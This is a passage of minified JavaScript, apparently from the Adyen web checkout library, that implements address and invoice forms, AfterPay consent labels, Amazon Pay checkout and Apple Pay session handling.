t=n.length?e.filter((function(e){return n.includes(e.id)})):e;h(t||[]),_(1===t.length||b),g(!0)})).catch((function(e){console.error(e),h([]),g(!0)}))}),[]),y?m(pu,{name:"country",label:c.get("country"),errorMessage:i,classNameModifiers:r,isValid:!!s,showValidIcon:!1},Pu("select",{onChange:a,name:"country",placeholder:c.get("select.country"),selected:s,items:p,readonly:b&&!!s})):null}function Vd(e){var t,n=qc().i18n,o=e.classNameModifiers,r=void 0===o?[]:o,i=e.data,a=e.errors,s=e.valid,l=e.fieldName,c=e.onInput,u=e.onChange,d=n.get(null===(t=a[l])||void 0===t?void 0:t.errorMessage)||!!a[l],p=i[l],h=i.country,f=e.specifications.countryHasOptionalField(h,l),y=e.specifications.getKeyForField(l,h),g=f?" "+n.get("field.title.optional"):"",v=""+n.get(y)+g;switch(l){case"country":return m(jd,{allowedCountries:e.allowedCountries,classNameModifiers:r,label:v,errorMessage:d,onDropdownChange:e.onDropdownChange,value:p});case"stateOrProvince":return m(Bd,{classNameModifiers:r,label:v,errorMessage:d,onDropdownChange:e.onDropdownChange,selectedCountry:h,specifications:e.specifications,value:p});default:return m(pu,{label:v,classNameModifiers:r,errorMessage:d,isValid:s[l],name:l},Pu("text",{classNameModifiers:r,name:l,value:p,onInput:c,onChange:u}))}}var qd=function(){function e(e){this.specifications=Wl(Wl({},ad),e)}return e.prototype.countryHasDataset=function(e){var t,n;return!!(null===(n=null===(t=this.specifications)||void 0===t?void 0:t[e])||void 0===n?void 0:n.hasDataset)},e.prototype.countryHasOptionalField=function(e,t){var n,o,r;return!!(null===(r=null===(o=null===(n=this.specifications)||void 0===n?void 0:n[e])||void 0===o?void 0:o.optionalFields)||void 0===r?void 0:r.includes(t))},e.prototype.getAddressSchemaForCountry=function(e){var t,n;return(null===(n=null===(t=this.specifications)||void 0===t?void 0:t[e])||void 0===n?void 0:n.schema)||this.specifications.default.schema},e.prototype.getOptionalFieldsForCountry=function(e){var t,n,o;return(null===(n=null===(t=this.specifications)||void 0===t?void 0:t[e])||void 0===n?void 0:n.optionalFields)||(null===(o=this.specifications.default)||void 0===o?void 0:o.optionalFields)||[]},e.prototype.getKeyForField=function(e,t){var n,o,r;return(null===(r=null===(o=null===(n=this.specifications)||void 0===n?void 0:n[t])||void 0===o?void 0:o.labels)||void 0===r?void 0:r[e])||e},e.prototype.getPlaceholderKeyForField=function(e,t){var n,o,r,i,a,s;return(null===(r=null===(o=null===(n=this.specifications)||void 0===n?void 0:n[t])||void 0===o?void 0:o.placeholders)||void 0===r?void 0:r[e])||(null===(s=null===(a=null===(i=this.specifications)||void 0===i?void 0:i.default)||void 0===a?void 0:a.placeholders)||void 0===s?void 0:s[e])},e}();function $d(e){var t=e.label,n=void 0===t?"":t,o=e.requiredFields,r=e.visibility,i=Oc((function(){return new qd(e.specifications)}),[e.specifications]),a=ju({schema:o,defaultData:e.data,rules:e.validationRules||ld(i)}),s=a.data,l=a.errors,c=a.valid,u=a.isValid,d=a.handleChangeFor,p=a.triggerValidation;if(Ec((function(){var e=i.countryHasDataset(s.country)?"":"N/A",t=Wl(Wl({},s),{stateOrProvince:e});o.forEach((function(e){var n;d(e,"input")(null!==(n=t[e])&&void 0!==n?n:"")}))}),[s.country]),Ec((function(){var e=o.includes("stateOrProvince"),t=s.country&&i.countryHasDataset(s.country),n=e&&t,r=s.stateOrProvince||(n?"":"N/A");d("stateOrProvince","input")(r)}),[]),Ec((function(){var t=i.getOptionalFieldsForCountry(s.country),n=Qu.reduce((function(n,r){var i=t.includes(r),a=o.includes(r),l=s[r],c=e.data[r],u=i&&!l||!a?a||l||!c?"N/A":c:l;return(null==u?void 0:u.length)&&(n[r]=u),n}),{});e.onChange({data:n,valid:c,errors:l,isValid:u})}),[s,c,l,u]),this.showValidation=p,"hidden"===r)return null;if("readOnly"===r)return m(sd,{data:s,label:n});var h=function(t,n){var r=n.classNameModifiers,a=void 0===r?[]:r;return o.includes(t)?m(Vd,{key:t,allowedCountries:e.allowedCountries,classNameModifiers:Zl(Zl([],a),[t]),data:s,errors:l,valid:c,fieldName:t,onInput:d(t,"input"),onChange:d(t,"blur"),onDropdownChange:d(t,"blur"),specifications:i}):null};return m(iu,{classNameModifiers:[n],label:n},i.getAddressSchemaForCountry(s.country).map((function(e){return e instanceof Array?m("div",{className:"adyen-checkout__field-group"},e.map((function(e){var t=e[0],n=e[1];return h(t,{classNameModifiers:["col-"+n]})}))):h(e,{})})))}function Ud(e){var t,n,o=e.errorMessage,r=e.label,i=e.onChange,a=Kl(e,["errorMessage","label","onChange"]);return m(pu,{classNameModifiers:["consentCheckbox"],errorMessage:o},m(Cu,{name:"consentCheckbox",classNameModifiers:Zl(Zl([],null!==(t=a.classNameModifiers)&&void 0!==t?t:a.classNameModifiers=[]),["consentCheckbox"]),onInput:i,value:null===(n=null==a?void 0:a.data)||void 0===n?void 0:n.consentCheckbox,label:r,checked:a.checked}))}$d.defaultProps={countryCode:null,data:{},onChange:function(){},visibility:"editable",requiredFields:Qu,specifications:{}};var Hd=["companyDetails","personalDetails","billingAddress","deliveryAddress"];function zd(e){var t=e.countryCode,n=e.visibility,o=qc().i18n,r=Nc(function(e,t){return void 0===t&&(t={}),Hd.reduce((function(n,o){var r,i="hidden"!==e[o],a="deliveryAddress"===o,s="hidden"===(null==e?void 0:e.billingAddress);return n[o]=i&&(!a||s||(void 0===(r=t[o])&&(r={}),Object.keys(r).length>1)),n}),{})}(n,e.data)),i=r[0],a=r[1],s=Hd.reduce((function(e,t){return e[t]={current:null},e}),{}),l=!!e.consentCheckboxLabel,c=!l&&Object.keys(i).every((function(e){return!i[e]})),u="editable"===n.deliveryAddress&&"hidden"!==n.billingAddress,d=Nc(Wl(Wl({},e.data),l&&{consentCheckbox:!1})),p=d[0],h=d[1],f=Nc({}),y=f[0],g=f[1],v=Nc({}),b=v[0],_=v[1],w=Nc("ready"),C=w[0],k=w[1];this.setStatus=k,Ec((function(){var t=Object.keys(i).every((function(e){return!i[e]||!!b[e]})),n=!l||!!b.consentCheckbox,o=t&&n,r=function(e,t){return Object.keys(t).filter((function(t){return e[t]})).reduce((function(e,n){return e[n]=t[n],e}),{})}(i,p);e.onChange({data:r,errors:y,valid:b,isValid:o})}),[p,i]);var x=function(e){return function(t){h((function(n){var o;return Wl(Wl({},n),((o={})[e]=t.data,o))})),_((function(n){var o;return Wl(Wl({},n),((o={})[e]=t.isValid,o))})),g((function(n){var o;return Wl(Wl({},n),((o={})[e]=t.errors,o))}))}};return this.showValidation=function(){Hd.forEach((function(e){s[e].current&&s[e].current.showValidation()})),g(Wl({},l&&{consentCheckbox:!p.consentCheckbox}))},m("div",{className:"adyen-checkout__open-invoice"},i.companyDetails&&m(Vu,{data:e.data.companyDetails,label:"companyDetails",onChange:x("companyDetails"),ref:s.companyDetails,visibility:n.companyDetails}),i.personalDetails&&m(Ju,{data:e.data.personalDetails,requiredFields:e.personalDetailsRequiredFields,label:"personalDetails",onChange:x("personalDetails"),ref:s.personalDetails,visibility:n.personalDetails}),i.billingAddress&&m($d,{allowedCountries:e.allowedCountries,countryCode:t,data:p.billingAddress,label:"billingAddress",onChange:x("billingAddress"),ref:s.billingAddress,visibility:n.billingAddress}),u&&m(Cu,{label:o.get("separateDeliveryAddress"),checked:i.deliveryAddress,classNameModifiers:["separateDeliveryAddress"],name:"separateDeliveryAddress",onChange:function(){a((function(e){return Wl(Wl({},e),{deliveryAddress:!i.deliveryAddress})}))}}),i.deliveryAddress&&m($d,{allowedCountries:e.allowedCountries,countryCode:t,data:p.deliveryAddress,label:"deliveryAddress",onChange:x("deliveryAddress"),ref:s.deliveryAddress,visibility:n.deliveryAddress}),l&&m(Ud,{data:p,errorMessage:!!y.consentCheckbox,label:e.consentCheckboxLabel,onChange:function(e){var t=e.target.checked;h((function(e){return Wl(Wl({},e),{consentCheckbox:t})})),_((function(e){return Wl(Wl({},e),{consentCheckbox:t})})),g((function(e){return Wl(Wl({},e),{consentCheckbox:!t})}))}}),e.showPayButton&&e.payButton({status:C,classNameModifiers:Zl([],c?["standalone"]:[]),label:o.get("confirmPurchase")}))}var Wd=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={loaded:!1},t}return zl(t,e),t.prototype.componentDidMount=function(){var e=this;this.props.i18n?this.props.i18n.loaded.then((function(){e.setState({loaded:!0})})):this.setState({loaded:!0})},t.prototype.render=function(e){var t=e.children;return this.state.loaded?m(Vc.Provider,{value:{i18n:this.props.i18n,loadingContext:this.props.loadingContext}},S(t)):null},t}(v),Kd=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),t.prototype.formatProps=function(e){var n,o,r=e.countryCode||(null===(o=null===(n=e.data)||void 0===n?void 0:n.billingAddress)||void 0===o?void 0:o.countryCode);return Wl(Wl({},e),{allowedCountries:[r],visibility:Wl(Wl({},t.defaultProps.visibility),e.visibility),data:Wl(Wl({},e.data),{billingAddress:Wl(Wl({},e.data.billingAddress),{country:r}),deliveryAddress:Wl(Wl({},e.data.deliveryAddress),{country:r})})})},t.prototype.formatData=function(){var e=this.state.data,t=void 0===e?{}:e,n=t.companyDetails,o=void 0===n?{}:n,r=t.personalDetails,i=void 0===r?{}:r,a=t.billingAddress,s=t.deliveryAddress;return Wl(Wl(Wl(Wl({paymentMethod:{type:this.constructor.type}},i),o),a&&{billingAddress:a}),(s||a)&&{deliveryAddress:s||a})},t.prototype.render=function(){var e=this;return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(zd,Wl({ref:function(t){e.componentRef=t}},this.props,this.state,{consentCheckbox:this.props.consentCheckbox,onChange:this.setState,onSubmit:this.submit,payButton:this.payButton})))},t.defaultProps={onChange:function(){},data:{companyDetails:{},personalDetails:{},billingAddress:{},deliveryAddress:{}},visibility:{companyDetails:"hidden",personalDetails:"editable",billingAddress:"editable",deliveryAddress:"editable"}},t}(zc);function Gd(e){var t=qc().i18n,n=t.get("paymentConditions"),o=t.get("afterPay.agreement").split("%@"),r=o[0],i=o[1];return r&&i?m(g,null,r,m("a",{className:"adyen-checkout__link",target:"_blank",rel:"noopener noreferrer",href:e.url},n),i):m("span",{className:"adyen-checkout__checkbox__label"},t.get("privacyPolicy"))}var Yd=["BE","NL"],Zd=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){var n,o,r;return Wl(Wl({},e.prototype.formatProps.call(this,t)),{allowedCountries:t.countryCode?[t.countryCode]:Yd,consentCheckboxLabel:m(Gd,{url:(o=t.countryCode,r=null===(n=t.i18n)||void 0===n?void 0:n.locale,"en"===(null==r?void 0:r.toLowerCase().slice(0,2))?"https://www.afterpay.nl/en/algemeen/pay-with-afterpay/payment-conditions":"be"===(null==o?void 0:o.toLowerCase())?"https://www.afterpay.be/be/footer/betalen-met-afterpay/betalingsvoorwaarden":"https://www.afterpay.nl/nl/algemeen/betalen-met-afterpay/betalingsvoorwaarden")})})},t.type="afterpay_default",t}(Kd),Xd=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl(Wl({},e.prototype.formatProps.call(this,t)),{allowedCountries:t.countryCode?[t.countryCode]:Yd,consentCheckboxLabel:m(Gd,{url:"https://www.afterpay.nl/nl/algemeen/zakelijke-partners/betalingsvoorwaarden-zakelijk"})})},t.type="afterpay_b2b",t.defaultProps={onChange:function(){},data:{companyDetails:{},personalDetails:{},billingAddress:{},deliveryAddress:{}},visibility:{companyDetails:"editable",personalDetails:"editable",billingAddress:"editable",deliveryAddress:"editable"}},t}(Kd);function Jd(){var e=lc(window,"screen.colorDepth")||"",t=!!lc(window,"navigator.javaEnabled")&&window.navigator.javaEnabled(),n=lc(window,"screen.height")||"",o=lc(window,"screen.width")||"",r=lc(window,"navigator.userAgent")||"";return{acceptHeader:"*/*",colorDepth:e,language:lc(window,"navigator.language")||lc(window,"navigator.browserLanguage")||"en",javaEnabled:t,screenHeight:n,screenWidth:o,userAgent:r,timeZoneOffset:(new Date).getTimezoneOffset()}}var Qd={EU:"EUR",UK:"GBP",US:"USD"},ep=["en_GB","de_DE","fr_FR","it_IT","es_ES"],tp=["en_US"];function np(e,t){return function(e){return"US"===e?tp:ep}(t).includes(e)?e:function(e){return"US"===e?"en_US":"en_GB"}(t)}function op(e){return"noTagline"===e?"C0001":null}function rp(e,t,n){return Ld({loadingContext:e,path:"v1/AmazonPayUtility/getCheckoutDetails?clientKey="+t},n)}function ip(e){var t=this,n=qc().loadingContext,o=e.amazonRef,r=e.configuration,i=void 0===r?{}:r,a=Nc(null),s=a[0],l=a[1],c=function(e){var t=e.addressDetails,n=e.cancelUrl,o=e.checkoutMode,r=e.deliverySpecifications,i=e.returnUrl,a=e.merchantMetadata,s=e.configuration.storeId,l="ProcessOrder"===o,c=l?function(e){return{amount:String(ac(e.value,e.currency)),currencyCode:e.currency}}(e.amount):null;return Wl(Wl(Wl(Wl({storeId:s,webCheckoutDetails:Wl(Wl(Wl({},l?{checkoutResultReturnUrl:i}:{checkoutReviewReturnUrl:i}),n&&{checkoutCancelUrl:n}),l&&{checkoutMode:o})},l&&{paymentDetails:{chargeAmount:c,paymentIntent:"Confirm",presentmentCurrency:c.currencyCode,totalOrderAmount:c}}),a&&{merchantMetadata:a}),r&&{deliverySpecifications:r}),t&&{addressDetails:t})}(e),u=function(e){var t;return Wl(Wl(Wl({},e.buttonColor&&{buttonColor:e.buttonColor}),e.design&&{design:op(e.design)}),{checkoutLanguage:np(e.locale,e.region),ledgerCurrency:Qd[e.configuration.region]||e.currency||(null===(t=e.amount)||void 0===t?void 0:t.currency),merchantId:e.configuration.merchantId,productType:e.productType,placement:e.placement,sandbox:"TEST"===e.environment})}(e),d=function(){new Promise(e.onClick).then(t.initCheckout).catch((function(n){e.onError&&e.onError(n,t.componentRef)}))};return this.initCheckout=function(){var e={payloadJSON:JSON.stringify(c),publicKeyId:i.publicKeyId,signature:s};o.Pay.initCheckout(Wl(Wl({},u),{createCheckoutSessionConfig:e}))},Ec((function(){var r=e.clientKey;(function(e,t,n){var o={loadingContext:e,path:"v1/AmazonPayUtility/signString?clientKey="+t},r={stringToSign:JSON.stringify(n)};return Ld(o,r)})(n,r,c).then((function(t){if(!(null==t?void 0:t.signature))return console.error("Could not get AmazonPay signature");l(t.signature),e.showPayButton&&o.Pay.renderButton("#amazonPayButton",u).onClick(d)})).catch((function(n){console.error(n),e.onError&&e.onError(n,t.componentRef)}))}),[]),e.showPayButton?m("div",{className:"adyen-checkout__amazonpay__button",id:"amazonPayButton"}):null}function ap(e){var t=qc().i18n,n=e.amazonRef,o=e.amazonCheckoutSessionId;return Ec((function(){var e={amazonCheckoutSessionId:o,changeAction:"changeAddress"};n.Pay.bindChangeAction(".adyen-checkout__amazonpay__button--changeAddress",e)}),[]),m("button",{type:"button",className:"adyen-checkout__button adyen-checkout__button--ghost adyen-checkout__amazonpay__button--changeAddress"},t.get("amazonpay.changePaymentDetails"))}function sp(e){var t=this,n=qc(),o=n.i18n,r=n.loadingContext;return this.createOrder=function(){var n=e.amazonCheckoutSessionId,o=e.amount,i=e.clientKey,a=e.publicKeyId,s=e.region,l=e.returnUrl;(function(e,t,n){return Ld({loadingContext:e,path:"v1/AmazonPayUtility/updateCheckoutSession?clientKey="+t},n)})(r,i,{amount:o,checkoutResultReturnUrl:l,checkoutSessionId:n,publicKeyId:a,region:s}).then((function(e){var t;if(!(null===(t=null==e?void 0:e.action)||void 0===t?void 0:t.type))return console.error(e.errorMessage||"Could not get the AmazonPay URL");"redirect"===e.action.type&&window.location.assign(e.action.url)})).catch((function(n){e.onError&&e.onError(n,t.componentRef)}))},m($c,{classNameModifiers:["standalone","pay"],label:o.get("confirmPurchase"),onClick:this.createOrder})}function lp(e){return m("button",{type:"button",className:"adyen-checkout__button  adyen-checkout__button--ghost adyen-checkout__amazonpay__button--signOut",onClick:function(){new Promise(e.onSignOut).then((function(){e.amazonRef.Pay.signout()})).catch(console.error)}},qc().i18n.get("amazonpay.signout"))}var cp=function(e,t){var n=this;void 0===t&&(t="body"),this.load=function(){return new Promise((function(e,t){n.script.src=n.src,n.script.async=!0,n.script.onload=e,n.script.onerror=function(){n.remove(),t(new Error("Unable to load script "+n.src))};var o=document.querySelector(n.node),r=o.querySelector('script[src="'+n.src+'"]');r?r.addEventListener("load",e):o.appendChild(n.script)}))},this.remove=function(){return n.script.remove()},this.script=document.createElement("script"),this.src=e,this.node=t};function up(e){var t,n,o=Nc("pending"),r=o[0],i=o[1],a=Dc(null),s=Dc(null),l=function(){i("ready")};return this.submit=function(){return a.current&&a.current.initCheckout?a.current.initCheckout():s.current&&s.current.createOrder?s.current.createOrder():void 0},Ec((function(){var t="US"===e.region?"https://static-na.payments-amazon.com/checkout.js":"https://static-eu.payments-amazon.com/checkout.js",n=new cp(t);return window.amazon?l():n.load().then(l),function(){n.remove()}}),[]),"pending"===r?m("div",{className:"adyen-checkout__amazonpay"},m("div",{className:"adyen-checkout__amazonpay__status adyen-checkout__amazonpay__status--pending"},m(vc,null))):e.showSignOutButton?m("div",{className:"adyen-checkout__amazonpay"},m(lp,{amazonRef:window.amazon,onSignOut:e.onSignOut})):e.amazonCheckoutSessionId?m("div",{className:"adyen-checkout__amazonpay"},e.showOrderButton&&m(sp,{amazonCheckoutSessionId:e.amazonCheckoutSessionId,amount:e.amount,clientKey:e.clientKey,onError:e.onError,publicKeyId:null===(t=e.configuration)||void 0===t?void 0:t.publicKeyId,region:null===(n=e.configuration)||void 0===n?void 0:n.region,returnUrl:e.returnUrl,ref:s}),e.showChangePaymentDetailsButton&&m(ap,{amazonCheckoutSessionId:e.amazonCheckoutSessionId,amazonRef:window.amazon})):m("div",{className:"adyen-checkout__amazonpay"},m(ip,Wl({},e,{amazonRef:window.amazon,ref:a})))}var dp={cancelUrl:window.location.href,configuration:{},environment:"TEST",locale:"en_GB",placement:"Cart",productType:"PayAndShip",region:"EU",returnUrl:window.location.href,showOrderButton:!0,showChangePaymentDetailsButton:!1,showSignOutButton:!1,showPayButton:!0,onClick:function(e){return e()},onSignOut:function(e){return e()}},pp=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(e){return Wl(Wl({},e),{checkoutMode:e.isDropin?"ProcessOrder":e.checkoutMode,environment:e.environment.toUpperCase(),locale:e.locale.replace("-","_"),productType:e.isDropin&&!e.addressDetails?"PayOnly":e.productType,region:e.region.toUpperCase()})},t.prototype.formatData=function(){var e=this.props.amazonCheckoutSessionId;return{paymentMethod:Wl({type:t.type},e&&{checkoutSessionId:e}),browserInfo:this.browserInfo}},t.prototype.getShopperDetails=function(){var e=this.props,t=e.amazonCheckoutSessionId,n=e.configuration,o=void 0===n?{}:n,r=e.loadingContext,i=e.clientKey;return t?rp(r,i,{checkoutSessionId:t,getDeliveryAddress:!0,publicKeyId:o.publicKeyId,region:o.region}):console.error("Could not shopper details. Missing checkoutSessionId.")},t.prototype.handleDeclineFlow=function(){var e=this,t=this.props,n=t.amazonCheckoutSessionId,o=t.configuration,r=void 0===o?{}:o,i=t.loadingContext,a=t.clientKey;if(!n)return console.error("Could handle the decline flow. Missing checkoutSessionId.");rp(i,a,{checkoutSessionId:n,getDeclineFlowUrl:!0,publicKeyId:r.publicKeyId,region:r.region}).then((function(e){if(void 0===e&&(e={}),!(null==e?void 0:e.declineFlowUrl))throw e;window.location.assign(e.declineFlowUrl)})).catch((function(t){e.props.onError&&e.props.onError(t,e.componentRef)}))},Object.defineProperty(t.prototype,"isValid",{get:function(){return!0},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"browserInfo",{get:function(){return Jd()},enumerable:!1,configurable:!0}),t.prototype.submit=function(){var e=this.data,t=this.isValid,n=this.props.onSubmit,o=void 0===n?function(){}:n;return this.componentRef&&this.componentRef.submit?this.componentRef.submit():o({data:e,isValid:t},this)},t.prototype.render=function(){var e=this;return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(up,Wl({ref:function(t){e.componentRef=t}},this.props)))},t.type="amazonpay",t.defaultProps=dp,t}(zc),hp={"apple-pay-button":"ApplePayButton-module_apple-pay-button__26P3-","apple-pay-button-black":"ApplePayButton-module_apple-pay-button-black__3Ml54","apple-pay-button-white":"ApplePayButton-module_apple-pay-button-white__1qE8A","apple-pay-button-white-with-line":"ApplePayButton-module_apple-pay-button-white-with-line__j9FE5","apple-pay-button--type-plain":"ApplePayButton-module_apple-pay-button--type-plain__2mnnX","apple-pay-button--type-buy":"ApplePayButton-module_apple-pay-button--type-buy__eMnIy","apple-pay-button--type-donate":"ApplePayButton-module_apple-pay-button--type-donate__3zvI8","apple-pay-button--type-check-out":"ApplePayButton-module_apple-pay-button--type-check-out__ipg0J","apple-pay-button--type-book":"ApplePayButton-module_apple-pay-button--type-book__155Xs","apple-pay-button--type-subscribe":"ApplePayButton-module_apple-pay-button--type-subscribe__3uPJ5","apple-pay-button--type-add-money":"ApplePayButton-module_apple-pay-button--type-add-money__xmCaj","apple-pay-button--type-contribute":"ApplePayButton-module_apple-pay-button--type-contribute__RCq2P","apple-pay-button--type-order":"ApplePayButton-module_apple-pay-button--type-order__f5tpZ","apple-pay-button--type-reload":"ApplePayButton-module_apple-pay-button--type-reload__1P53C","apple-pay-button--type-rent":"ApplePayButton-module_apple-pay-button--type-rent__2J4wk","apple-pay-button--type-support":"ApplePayButton-module_apple-pay-button--type-support__3-p0R","apple-pay-button--type-tip":"ApplePayButton-module_apple-pay-button--type-tip__2-gCt","apple-pay-button--type-top-up":"ApplePayButton-module_apple-pay-button--type-top-up__9UKXI"},fp=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.render=function(e){var t=e.buttonColor,n=e.buttonType;return m("button",{type:"button","aria-label":this.props.i18n.get("payButton"),lang:this.props.i18n.languageCode,className:V()("adyen-checkout__applepay__button","adyen-checkout__applepay__button--"+t,"adyen-checkout__applepay__button--"+n,[hp["apple-pay-button"]],[hp["apple-pay-button-"+t]],[hp["apple-pay-button--type-"+n]]),onClick:this.props.onClick})},t.defaultProps={onClick:function(){},buttonColor:"black",buttonType:"plain"},t}(v),mp=function(){function e(e,t){var n=this;this.session=new ApplePaySession(t.version,e),this.session.onvalidatemerchant=function(e){return n.onvalidatemerchant(e,t.onValidateMerchant)},this.session.onpaymentauthorized=function(e){return n.onpaymentauthorized(e,t.onPaymentAuthorized)},this.session.oncancel=function(e){return n.oncancel(e,t.onCancel)},"function"==typeof t.onPaymentMethodSelected&&(this.session.onpaymentmethodselected=function(e){return n.onpaymentmethodselected(e,t.onPaymentMethodSelected)}),"function"==typeof t.onShippingContactSelected&&(this.session.onshippingcontactselected=function(e){return n.onshippingcontactselected(e,t.onShippingContactSelected)}),"function"==typeof t.onShippingMethodSelected&&(this.session.onshippingmethodselected=function(e){return n.onshippingmethodselected(e,t.onShippingMethodSelected)})}return e.prototype.begin=function(){return this.session.begin()},e.prototype.onvalidatemerchant=function(e,t){var n=this;new Promise((function(n,o){return t(n,o,e.validationURL)})).then((function(e){n.session.completeMerchantValidation(e)})).catch((function(e){console.error(e),n.session.abort()}))},e.prototype.onpaymentauthorized=function(e,t){var n=this;return new Promise((function(n,o){return t(n,o,e)})).then((function(){n.session.completePayment(ApplePaySession.STATUS_SUCCESS)})).catch((function(){n.session.completePayment(ApplePaySession.STATUS_FAILURE)}))},e.prototype.onpaymentmethodselected=function(e,t){var n=this;return new Promise((function(n,o){return t(n,o,e)})).then((function(e){n.session.completePaymentMethodSelection(e)})).catch((function(e){n.session.completePaymentMethodSelection(e)}))},e.prototype.onshippingcontactselected=function(e,t){var n=this;return new Promise((function(n,o){return t(n,o,e)})).then((function(e){n.session.completeShippingContactSelection(e)})).catch((function(e){n.session.completeShippingContactSelection(e)}))},e.prototype.onshippingmethodselected=function(e,t){var n=this;return new Promise((function(n,o){return t(n,o,e)})).then((function(e){n.session.completeShippingMethodSelection(e)})).catch((function(e){n.session.completeShippingMethodSelection(e)}))},e.prototype.oncancel=function(e,t){return t(e)},e}(),yp={amount:{currency:"USD",value:0},countryCode:"US",totalPriceStatus:"final",totalPriceLabel:void 0,configuration:{merchantName:"",merchantId:""},initiative:"web",lineItems:void 0,merchantCapabilities:["supports3DS"],shippingMethods:void 0,shippingType:void 0,supportedCountries:void 0,supportedNetworks:["amex","discover","masterCard","visa"],requiredBillingContactFields:void 0,requiredShippingContactFields:void 0,billingContact:void 0,shippingContact:void 0,applicationData:void 0,onClick:function(e){return e()},onSubmit:function(){},onError:function(){},onAuthorized:function(e){return e()},onPaymentMethodSelected:null,onShippingContactSelected:null,onShippingMethodSelected:null,buttonType:"plain",buttonColor:"black",showPayButton:!0},gp=function(e){function t(t){var n=e.call(this,t)||this;return n.startSession=n.startSession.bind(n),n.submit=n.submit.bind(n),n.validateMerchant=n.validateMerchant.bind(n),n}return zl(t,e),t.prototype.formatProps=function(e){var t,n,o,r,i=e.version||function(e){for(var t=[],n=11;n>0;n--)t.push(n);return t.find((function(e){return e&&window.ApplePaySession&&ApplePaySession.supportsVersion(e)}))}(),a=(null===(t=e.brands)||void 0===t?void 0:t.length)?(o=e.brands,r={mc:"masterCard",amex:"amex",visa:"visa",elodebit:"elo",elo:"elo",interac:"interac",discover:"discover",jcb:"jcb",electron:"electron",maestro:"maestro",girocard:"girocard",cartebancaire:"cartesBancaires"},o.reduce((function(e,t){return r[t]&&!e.includes(r[t])&&e.push(r[t]),e}),[])):e.supportedNetworks;return Wl(Wl({},e),{configuration:e.configuration,supportedNetworks:a,version:i,totalPriceLabel:e.totalPriceLabel||(null===(n=e.configuration)||void 0===n?void 0:n.merchantName),onCancel:function(t){return e.onError(t)}})},t.prototype.formatData=function(){return{paymentMethod:Wl({type:t.type},this.state)}},t.prototype.submit=function(){var e=this;this.startSession((function(t,n,o){e.props.onSubmit&&e.props.onSubmit({data:e.data,isValid:e.isValid},e.elementRef),e.props.onAuthorized(t,n,o)}))},t.prototype.startPayment=function(){var e=this;return new Promise((function(t){e.startSession((function(n,o,r){return e.props.onAuthorized(n,o,r),t(!0)}))}))},t.prototype.startSession=function(e){var t=this,n=this.props,o=n.version,r=n.onValidateMerchant,i=n.onCancel,a=n.onPaymentMethodSelected,s=n.onShippingMethodSelected,l=n.onShippingContactSelected;return new Promise((function(e,n){return t.props.onClick(e,n)})).then((function(){var n=function(e){var t=e.countryCode;e.companyName;var n=e.amount,o=Kl(e,["countryCode","companyName","amount"]),r=function(e){return String(ac(e.value,e.currency))}(n);return{countryCode:t,currencyCode:n.currency,total:{label:o.totalPriceLabel,amount:r,type:o.totalPriceStatus},lineItems:o.lineItems,shippingMethods:o.shippingMethods,shippingType:o.shippingType,merchantCapabilities:o.merchantCapabilities,supportedCountries:o.supportedCountries,supportedNetworks:o.supportedNetworks,requiredShippingContactFields:o.requiredShippingContactFields,requiredBillingContactFields:o.requiredBillingContactFields,billingContact:o.billingContact,shippingContact:o.shippingContact,applicationData:o.applicationData}}(Wl({companyName:t.props.configuration.merchantName},t.props));new mp(n,{version:o,onCancel:i,onPaymentMethodSelected:a,onShippingMethodSelected:s,onShippingContactSelected:l,onValidateMerchant:r||t.validateMerchant,onPaymentAuthorized:function(n,o,r){r.payment.token&&r.payment.token.paymentData&&t.setState({applePayToken:btoa(JSON.stringify(r.payment.token.paymentData))}),e(n,o,r)}}).begin()}))},t.prototype.validateMerchant=function(e,t){return Gl(this,void 0,void 0,(function(){var n,o,r,i,a,s,l,c,u,d,p,h,f;return Yl(this,(function(m){switch(m.label){case 0:n=window.location.hostname,o=this.props,r=o.clientKey,i=o.configuration,a=o.loadingContext,s=o.initiative,l=i.merchantName,c=i.merchantId,u={loadingContext:a,path:"v1/applePay/sessions?clientKey="+r},d={displayName:l,domainName:n,initiative:s,merchantIdentifier:c},m.label=1;case 1:return m.trys.push([1,3,,4]),[4,Ld(u,d)];case 2:return p=m.sent(),(h=ou.decode(p.data))||t("Could not decode Apple Pay session"),f=JSON.parse(h),e(f),[3,4];case 3:return m.sent(),t("Could not get Apple Pay session"),[3,4];case 4:return[2]}}))}))},Object.defineProperty(t.prototype,"isValid",{get:function(){return!0},enumerable:!1,configurable:!0}),t.prototype.isAvailable=function(){return"https:"!==document.location.protocol?Promise.reject(new Error("Trying to start an Apple Pay session from an insecure document")):this.props.onValidateMerchant||this.props.clientKey?window.ApplePaySession&&ApplePaySession.canMakePayments()&&ApplePaySession.supportsVersion(this.props.version)?Promise.resolve(!0):Promise.reject(new Error("Apple Pay is not available on this device")):Promise.reject(new Error("clientKey was not provided"))},t.prototype.render=function(){var e=this;return this.props.showPayButton?m(fp,{i18n:this.props.i18n,buttonColor:this.props.buttonColor,buttonType:this.props.buttonType,onClick:function(t){t.preventDefault(),e.submit()}}):null},t.type="applepay",t.defaultProps=yp,t}(zc),vp=function(e,t){var n,o=e.issuer,r=null===(n=e.items.find((function(e){return e.id===o})))||void 0===n?void 0:n.name;return o&&r?t.get("continueTo")+" "+r:t.get("continue")},bp=["issuer"],_p={issuer:{validate:function(e){return!!e&&e.length>0},modes:["blur"]}};function wp(e){var t=e.items,n=e.placeholder,o=e.issuer,r=Kl(e,["items","placeholder","issuer"]),i=qc().i18n,a=ju({schema:bp,defaultData:{issuer:o},rules:_p}),s=a.handleChangeFor,l=a.triggerValidation,c=a.data,u=a.valid,d=a.errors,p=a.isValid,h=Nc("ready"),f=h[0],y=h[1];return 